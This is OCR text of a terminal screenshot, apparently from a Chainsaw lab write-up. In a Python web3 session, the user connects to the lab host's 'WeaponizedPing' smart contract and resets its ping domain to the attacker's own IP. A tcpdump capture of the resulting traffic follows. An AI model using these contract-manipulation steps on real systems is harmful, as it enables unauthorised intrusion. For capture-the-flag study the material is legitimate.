 dayu@kali: ~/桌面/dayuChainsaw
pocalyst
masher2
xlsx
Writeup
hainsaw
dayu@kali: ~/桌面/dayuChainsaw 87x44
>>> from web3 import Web3, HTTPProvider
>>> import json
>>> contract_address = '0xED49BCa10690Ac7B80901fA965d0F04cC8B63f63'
>>> contract_data = json.loads(open("WeaponizedPing.json", "r").read())
>>> abi = contract_data['abi']
>>> W3 = Web3(HTTPProvider('http://10.10.10.142:9810'))
>>> w3 = Web3(HTTPProvider('http://10.10.10.142:9810'))
>>> w3
<web3.main.Web3 object at 0x7f95c44416d0>
>>> w3.eth.accounts
>>> w3.eth.accounts[0]
'0xF6344a17363A977eF82B6f46913296544F84DE88'
>>> w3.eth.defaultAccount = w3.eth.accounts[0]
>>> contract = w3.eth.contract(abi=abi, address=contract_address)
>>> contract
<web3._utils.datatypes.Contract object at 0x7f95c49a6e20>
>>> contract.functions.getDomain().call()
'google.com'
>>> contract.functions.getDomain("10.10.14.51").transact()
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/home/dayu/桌面/dayuChainsaw/venv/lib/python3.8/site-packages/web3/contract.py"
, line 875, in __call__
clone._set_function_info()
File "/home/dayu/桌面/dayuChainsaw/venv/lib/python3.8/site-packages/web3/contract.py"
, line 880, in _set_function_info
self.abi = find_matching_fn_abi(
File "/home/dayu/桌面/dayuChainsaw/venv/lib/python3.8/site-packages/web3/_utils/contr
acts.py", line 163, in find_matching_fn_abi
raise ValidationError(message)
web3.exceptions.ValidationError:
Could not identify the intended function with name `getDomain`, positional argument(s)
of type `(<class 'str'>,)` and keyword argument(s) of type `{}`.
Found 1 function(s) with the name `getDomain`: ['getDomain()']
Function invocation failed due to improper number of arguments.
>>> contract.functions.setDomain("10.10.14.51").transact()
>>>
dayu@kali: ~/桌面/dayuChainsaw 88x44
(venv) root@kali:/home/dayu/桌面/dayuChainsaw# cat address.txt
0xED49BCa10690Ac7B80901fA965d0F04cC8B63f63
(venv) root@kali:/home/dayu/桌面/dayuChainsaw# tcpdump -i tun0 -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:50:04.815692 IP 10.10.14.51.54718 > 10.10.10.142.9810: Flags [F.], seq 2735212471, ac
k 340685208, win 501, options [nop,nop,TS val 1901974029 ecr 3891027584], length 0
15:50:04.816104 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [S], seq 568095000, win
64240, options [mss 1460,sackOK,TS val 1901974029 ecr 0,nop,wscale 7], length 0
15:50:05.046538 IP 10.10.10.142.9810 > 10.10.14.51.54718: Flags [R], seq 340685208, win
0, length 0
15:50:05.053272 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [S.], seq 2064036168, ac
k 568095001, win 28960, options [mss 1357,sackOK,TS val 3891302238 ecr 1901974029,nop,ws
cale 7], length 0
15:50:05.053345 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [.], ack 1, win 502, opt
ions [nop,nop,TS val 1901974266 ecr 3891302238], length 0
15:50:05.053486 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 1:237, ack 1,
win 502, options [nop,nop,TS val 1901974267 ecr 3891302238], length 236
15:50:05.053503 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 237:627, ack 1
, win 502, options [nop,nop,TS val 1901974267 ecr 3891302238], length 390
15:50:05.284188 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [.], ack 237, win 235, o
ptions [nop,nop,TS val 3891302474 ecr 1901974267], length 0
15:50:05.284334 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [.], ack 627, win 243, o
ptions [nop,nop,TS val 3891302474 ecr 1901974267], length 0
15:50:05.307649 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [P.], seq 1:349, ack 627
, win 243, options [nop,nop,TS val 3891302497 ecr 1901974267], length 348
15:50:05.307676 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [.], ack 349, win 501, o
ptions [nop,nop,TS val 1901974521 ecr 3891302497], length 0
15:50:05.309702 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 627:862, ack 3
49, win 501, options [nop,nop,TS val 1901974523 ecr 3891302497], length 235
15:50:05.309938 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 862:932, ack 3
49, win 501, options [nop,nop,TS val 1901974523 ecr 3891302497], length 70
15:50:05.540317 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [.], ack 932, win 252, o
ptions [nop,nop,TS val 3891302730 ecr 1901974523], length 0
15:50:05.542503 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags [P.], seq 349:694, ack 9
32, win 252, options [nop,nop,TS val 3891302732 ecr 1901974523], length 345
15:50:05.542517 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [.], ack 694, win 501, o
ptions [nop,nop,TS val 1901974756 ecr 3891302732], length 0
15:50:05.544372 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 932:1167, ack
694, win 501, options [nop,nop,TS val 1901974758 ecr 3891302732], length 235
15:50:05.544625 IP 10.10.14.51.54720 > 10.10.10.142.9810: Flags [P.], seq 1167:1254, ack
694, win 501, options [nop,nop,TS val 1901974758 ecr 3891302732], length 87
15:50:05.652924 IP 10.10.14.51.45750 > 239.255.255.250.1900: UDP, length 171
15:50:05.775389 IP 10.10.10.142.9810 > 10.10.14.51.54720: Flags
options [nop,nop,TS val 3891302964 ecr 1901974758], length 0
大余安全